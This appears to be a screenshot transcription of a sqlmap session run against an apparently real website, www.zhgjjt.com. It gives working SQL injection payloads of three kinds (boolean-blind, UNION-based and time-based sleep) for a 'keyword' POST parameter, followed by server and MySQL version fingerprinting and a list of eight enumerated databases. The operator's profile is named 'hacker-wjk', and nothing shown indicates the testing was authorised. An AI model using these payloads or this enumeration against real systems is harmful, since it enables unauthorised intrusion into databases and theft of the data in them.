 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 1685=1685 AND '%'='&search=&select=0

    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: keyword=1%' UNION ALL SELECT CONCAT(0x71786b7071,0x634d686f44686475
4b4a,0x717a6b7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL#&search=&select=0

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: keyword=1%' AND SLEEP(5) AND '%'='&search=&select=0
---
[01:13:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.4, PHP 5.2.1
back-end DBMS: MySQL 5.0.11
[01:13:52] [INFO] fetching database names
available databases [8]:
[*] checi
[*] information_schema
[*] mysql
[*] test
[*] xhvote_gbk
[*] zhgjjt
[*] zhtdk
[*] zhuhaibus

[01:13:53] [INFO] fetched data logged to text files under 'C:\Users\hacker-wjk\.
sqlmap\output\www.zhgjjt.com'

[*] shutting down at 01:13:53
半: